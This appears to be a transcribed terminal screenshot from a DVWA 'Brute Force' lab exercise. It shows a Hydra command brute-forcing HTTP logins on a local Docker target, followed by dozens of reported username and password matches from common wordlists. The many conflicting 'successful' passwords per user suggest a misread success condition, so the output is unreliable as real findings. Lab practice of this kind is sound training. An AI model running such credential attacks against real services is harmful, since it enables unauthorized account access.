 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/wordlist/Users -P /home/kali/wordlist/Contra http-get://172.17.0.2/vulnerabilities/brute
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 03:38:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 80 login tries (l:5/p:16), ~5 tries per task
[DATA] attacking http-get://172.17.0.2:80/vulnerabilities/brute
[80][http-get] host: 172.17.0.2 login: admin password: 1234567
[80][http-get] host: 172.17.0.2 login: admin password: 123456
[80][http-get] host: 172.17.0.2 login: admin password: 123456789
[80][http-get] host: 172.17.0.2 login: admin password: iloveyou
[80][http-get] host: 172.17.0.2 login: admin password: princess
[80][http-get] host: 172.17.0.2 login: admin password: rockyou
[80][http-get] host: 172.17.0.2 login: admin password: nicole
[80][http-get] host: 172.17.0.2 login: admin password: monkey
[80][http-get] host: 172.17.0.2 login: admin password: 12345678
[80][http-get] host: 172.17.0.2 login: admin password: jessica
[80][http-get] host: 172.17.0.2 login: admin password: 12345
[80][http-get] host: 172.17.0.2 login: 1337 password: 1234567
[80][http-get] host: 172.17.0.2 login: 1337 password: 123456
[80][http-get] host: 172.17.0.2 login: 1337 password: 12345
[80][http-get] host: 172.17.0.2 login: 1337 password: 123456789
[80][http-get] host: 172.17.0.2 login: admin password: abc123
[80][http-get] host: 172.17.0.2 login: admin password: password
[80][http-get] host: 172.17.0.2 login: admin password: daniel
[80][http-get] host: 172.17.0.2 login: admin password: babygirl
[80][http-get] host: 172.17.0.2 login: admin password: lovely
[80][http-get] host: 172.17.0.2 login: 1337 password: iloveyou
[80][http-get] host: 172.17.0.2 login: 1337 password: rockyou
[80][http-get] host: 172.17.0.2 login: 1337 password: abc123
[80][http-get] host: 172.17.0.2 login: 1337 password: princess
[80][http-get] host: 172.17.0.2 login: 1337 password: nicole
[80][http-get] host: 172.17.0.2 login: 1337 password: monkey
[80][http-get] host: 172.17.0.2 login: gordonb password: iloveyou
[80][http-get] host: 172.17.0.2 login: 1337 password: 12345678
[80][http-get] host: 172.17.0.2 login: gordonb password: rockyou
[80][http-get] host: 172.17.0.2 login: gordonb password: monkey
[80][http-get] host: 172.17.0.2 login: gordonb password: 1234567
[80][http-get] host: 172.17.0.2 login: gordonb password: 123456
[80][http-get] host: 172.17.0.2 login: pablo password: 1234567
[80][http-get] host: 172.17.0.2 login: gordonb password: 12345
[80][http-get] host: 172.17.0.2 login: gordonb password: 123456789
[80][http-get] host: 172.17.0.2 login: gordonb password: 12345678
[80][http-get] host: 172.17.0.2 login: gordonb password: abc123
[80][http-get] host: 172.17.0.2 login: pablo password: iloveyou
[80][http-get] host: 172.17.0.2 login: gordonb password: princess
[80][http-get] host: 172.17.0.2 login: gordonb password: nicole
[80][http-get] host: 172.17.0.2 login: pablo password: nicole
[80][http-get] host: 172.17.0.2 login: pablo password: princess
[80][http-get] host: 172.17.0.2 login: pablo password: monkey
[80][http-get] host: 172.17.0.2 login: pablo password: 12345678
[80][http-get] host: 172.17.0.2 login: smithy password: 123456
[80][http-get] host: 172.17.0.2 login: smithy password: 12345
DVWA
Brute Force